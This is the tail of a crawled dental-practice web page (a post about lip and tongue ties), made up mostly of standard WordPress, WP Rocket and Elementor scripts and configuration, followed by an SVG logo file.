e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1757595981" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.yerrafamilydentistry.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.yerrafamilydentistry.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"de1e14e522"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2387,"title":"Being%20Lip-Tied%20or%20Tongue-Tied%20-%20Yerra%20Family%20Dentistry%20-%20Woodinville%20Dentist","excerpt":"<b>IT\u2019S COMMON ENOUGH<\/b> to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is...","featuredImage":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/uploads\/2023\/02\/tongue-tie-2023_543.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js" data-rocket-defer defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.yerrafamilydentistry.com/wp-admin/admin-ajax.php","nonce":"c933309d4f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-1709.js?ver=1757596082" id="eael-1709-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1757595981" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.yerrafamilydentistry.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1757595981" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.yerrafamilydentistry.com\/wp-admin\/admin-ajax.php","nonce":"92da2963f8","urls":{"assets":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.yerrafamilydentistry.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.yerrafamilydentistry.com/wp-admin/admin-ajax.php","nonce":"4f6b97bdd6"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1757595981" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.yerrafamilydentistry.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.yerrafamilydentistry.com\/wp-admin\/admin-ajax.php","nonce":"b248863ad4","url":"https:\/\/www.yerrafamilydentistry.com\/being-lip-tied-or-tongue-tied","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.yerrafamilydentistry.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Asset-2yerra.svg
body_size: 1791
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 269.69 59.7"><defs><style>.cls-1{fill:#738479;}.cls-2{fill:#776a62;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M57.74,15.18l-.46,.2c-3.5,1.53-10.17,5.91-15.9,18.19-5.73-12.28-12.4-16.66-15.9-18.19l-.46-.2-1.29,3.05,.45,.2c9.27,4.04,14.89,18,15.54,19.7v19.72h3.31v-19.76c.77-1.96,6.37-15.66,15.54-19.65l.45-.2-1.29-3.05Z"></path><g><path class="cls-2" d="M61.48,25.24l.09,.72,.64-.34c4.57-2.45,10-4.07,16.58-4.95-.67,5.02-1.76,9.33-3.33,13.15l-.25,.62,.67,.07c.72,.07,1.48,.17,2.25,.28l.39,.05,.14-.37c1.88-4.78,3.12-10.44,3.71-16.83l.05-.6-.6,.05c-8.05,.73-14.92,2.52-20.43,5.32l-.33,.17,.07,.37c.14,.81,.26,1.57,.36,2.29Z"></path><path class="cls-2" d="M3.89,34.48l.14,.37,.39-.06c.77-.11,1.52-.2,2.25-.28l.67-.07-.25-.62c-1.57-3.81-2.66-8.12-3.33-13.15,6.68,.89,12.17,2.54,16.78,5.05l.64,.35,.09-.72c.1-.74,.21-1.51,.36-2.28l.07-.37-.33-.17c-5.55-2.86-12.49-4.68-20.64-5.42l-.6-.05,.05,.6c.58,6.39,1.83,12.05,3.71,16.83Z"></path><path class="cls-2" d="M32.55,19.03l.05,.05,.32-.34h0s-.26,.39-.26,.39l.56,.54,.26-.73c1.6-4.5,4.29-9.28,7.8-13.87,3.51,4.6,6.2,9.38,7.8,13.87l.26,.72,.63-.6c.43-.41,1.09-1.03,1.64-1.44l.3-.22-.13-.35c-2.02-5.37-5.42-10.95-10.12-16.59l-.38-.46-.38,.46c-4.7,5.64-8.1,11.22-10.12,16.59l-.13,.35,.3,.22c.54,.4,1.16,.98,1.6,1.4Z"></path><path class="cls-2" d="M81.97,36.18c-8.52-1.78-15.58-1.62-21.56,.49,1.1-4.88,.84-10.42-.78-16.9l-.15-.58-.54,.24c-.65,.29-1.3,.65-2.06,1.12l-.3,.19,.08,.35c1.66,6.85,1.63,12.36-.1,17.34l-13.57,15.33-.28,.18h-2.83l-.38-.25-13.32-15.17c-1.73-4.97-1.75-10.66-.06-17.4l.09-.35-.31-.19c-.74-.47-1.42-.84-2.05-1.12l-.54-.24-.15,.57c-1.67,6.46-1.94,12.01-.83,16.95-6.01-2.18-13.14-2.36-21.75-.56l-.59,.12,.23,.56c4.38,10.68,10.24,17.43,17.89,20.63,6.1,2.55,13.46,2.88,23.16,1.03,4.1,.78,7.78,1.17,11.12,1.17,4.57,0,8.51-.73,12.04-2.21,7.66-3.2,13.51-9.95,17.89-20.63l.23-.56-.59-.12Zm-3.97,2.54c-4.42,9.3-10.25,14.81-17.81,16.83-4.13,1.1-8.91,1.24-14.71,.42l13.67-15.28c5.13-2.48,11.3-3.12,18.86-1.96Zm-40.91,17.25c-5.8,.82-10.58,.68-14.71-.42-7.56-2.02-13.39-7.52-17.81-16.83,7.66-1.18,13.91-.5,19.1,2.08l13.4,15.11,.03,.05Z"></path></g><g><polygon class="cls-2" points="89.52 59.45 91.37 59.45 91.37 54.7 95.28 54.7 95.28 53.08 91.37 53.08 91.37 50.5 96.11 50.5 96.11 48.88 89.52 48.88 89.52 59.45"></polygon><path class="cls-2" d="M104.06,48.88h-1.2l-4.54,10.57h1.85l1.21-2.82h4.1l1.21,2.82h1.92l-4.48-10.42-.06-.15Zm.75,6.16h-2.77l1.38-3.26,1.38,3.26Z"></path><polygon class="cls-2" points="118.42 56.9 114.69 48.88 112.97 48.88 112.97 59.45 114.7 59.45 114.7 52.79 117.75 59.45 118.97 59.45 122.02 52.79 122.02 59.45 123.81 59.45 123.81 48.88 122.16 48.88 118.42 56.9"></polygon><rect class="cls-2" x="129.28" y="48.88" width="1.84" height="10.57"></rect><polygon class="cls-2" points="138.43 48.88 136.59 48.88 136.59 59.45 143.18 59.45 143.18 57.83 138.43 57.83 138.43 48.88"></polygon><polygon class="cls-2" points="149.29 53.62 146.24 48.88 144.18 48.88 148.33 55.25 148.33 59.45 150.17 59.45 150.17 55.25 154.33 48.88 152.34 48.88 149.29 53.62"></polygon><path class="cls-2" d="M168.48,48.88h-3.37v10.57h3.37c3.67,0,5.86-1.97,5.86-5.28s-2.19-5.29-5.86-5.29Zm3.96,5.29c0,2.39-1.33,3.61-3.94,3.61h-1.55v-7.22h1.55c2.62,0,3.94,1.21,3.94,3.61Z"></path><polygon class="cls-2" points="179.31 59.45 185.91 59.45 185.91 57.83 181.16 57.83 181.16 54.7 185.07 54.7 185.07 53.08 181.16 53.08 181.16 50.5 185.91 50.5 185.91 48.88 179.31 48.88 179.31 59.45"></polygon><polygon class="cls-2" points="197.82 55.92 192.2 48.88 191.06 48.88 191.06 59.45 192.78 59.45 192.78 52.41 198.4 59.45 199.54 59.45 199.54 48.88 197.82 48.88 197.82 55.92"></polygon><polygon class="cls-2" points="204.07 50.5 207.65 50.5 207.65 59.45 209.49 59.45 209.49 50.5 213.06 50.5 213.06 48.88 204.07 48.88 204.07 50.5"></polygon><rect class="cls-2" x="217.61" y="48.88" width="1.84" height="10.57"></rect><path class="cls-2" d="M228.29,53.03c-1.63-.43-1.84-1.03-1.84-1.5,0-.81,.63-1.28,1.73-1.28,.83,0,1.73,.44,2.29,.84l.29,.21,.44-1.56-.13-.1c-.58-.47-1.64-.98-2.89-.98-2.05,0-3.49,1.18-3.49,2.87,0,1.09,.52,2.52,2.99,3.18,1.86,.5,2.2,1.01,2.2,1.86,0,1.04-.94,1.51-1.86,1.51-1.38,0-2.33-.7-2.87-1.3l-.32-.34-.44,1.83,.1,.1c.3,.31,1.43,1.3,3.54,1.3,1.75,0,3.62-1.01,3.62-3.22,0-1.75-1.03-2.8-3.34-3.41Z"></path><polygon class="cls-2" points="235.34 50.5 238.91 50.5 238.91 59.45 240.76 59.45 240.76 50.5 244.33 50.5 244.33 48.88 235.34 48.88 235.34 50.5"></polygon><path class="cls-2" d="M255.99,52.08c0-2.01-1.32-3.2-3.54-3.2h-3.57v10.57h1.84v-4.16h1.41l2.89,4.16h2.18l-3.14-4.43c1.23-.46,1.93-1.51,1.93-2.94Zm-1.83,0c0,.72-.3,1.58-1.71,1.58h-1.73v-3.16h1.73c1.42,0,1.71,.86,1.71,1.58Z"></path><polygon class="cls-2" points="267.69 48.88 264.64 53.62 261.59 48.88 259.53 48.88 263.69 55.25 263.69 59.45 265.53 59.45 265.53 55.25 269.69 48.88 267.69 48.88"></polygon></g><g><polygon class="cls-1" points="132.54 36.82 152.69 36.82 152.69 33.28 136.25 33.28 136.25 19.52 149.8 19.52 149.8 15.98 136.25 15.98 136.25 4 152.69 4 152.69 .46 132.54 .46 132.54 36.82"></polygon><path class="cls-1" d="M190.11,33.74c-2.6,0-4.53-.79-6.67-4.84l-3.74-7.14c6.12-1.1,8.34-6.04,8.34-10.51,0-4.98-2.87-10.8-10.97-10.8h-10.97V36.82h3.71v-14.82h5.92l4.25,8.29c2.46,4.8,5.38,6.94,9.49,6.94,.74,0,1.49-.1,2.35-.31l.66-.17v-3.33l-1.06,.24c-.43,.09-.76,.09-1.31,.09Zm-5.78-22.49c0,2.69-.94,7.2-7.26,7.2h-7.26V4h7.26c6.55,0,7.26,5.08,7.26,7.26Z"></path><path class="cls-1" d="M227.72,33.74c-2.6,0-4.53-.79-6.67-4.84l-3.74-7.14c6.12-1.1,8.34-6.04,8.34-10.51,0-4.98-2.87-10.8-10.97-10.8h-10.97V36.82h3.71v-14.82h5.92l4.25,8.29c2.46,4.8,5.38,6.94,9.49,6.94,.74,0,1.49-.1,2.35-.31l.66-.17v-3.33l-1.06,.24c-.43,.09-.76,.09-1.31,.09Zm-13.04-15.29h-7.26V4h7.26c6.55,0,7.26,5.08,7.26,7.26,0,2.69-.94,7.2-7.26,7.2Z"></path><path class="cls-1" d="M252.72,.46h-2.86l-14.54,36.36h3.9l4.15-10.32h15.78l4.15,10.32h3.96L252.72,.46Zm-7.96,22.5l6.5-16.42,6.5,16.42h-13Z"></path><path class="cls-1" d="M118.51,.68c-5.89,2.49-9.94,8.8-12.17,13.25-2.23-4.45-6.28-10.77-12.17-13.25l-.81-.34-1.48,3.51,.81,.34c6.8,2.87,11.05,13.04,11.75,14.81v17.83h3.81V18.99c.7-1.77,4.96-11.94,11.75-14.81l.81-.34-1.48-3.51-.81,.34Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yerrafamilydentistry.com/wp-content/uploads/2021/07/Asset-3yerra.svg
body_size: 1800
content:
